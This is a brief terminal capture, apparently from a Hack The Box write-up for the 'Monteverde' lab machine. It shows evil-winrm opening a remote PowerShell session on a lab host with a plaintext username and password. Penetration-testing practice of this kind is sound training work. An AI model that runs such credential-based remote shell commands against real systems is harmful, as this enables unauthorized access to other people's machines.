 ┌──(root💀kali)-[~/htb/AD/monteverde]
└─# evil-winrm -i 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation:
Data: For more information, check Evil-WinRM Github: https://github.
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents>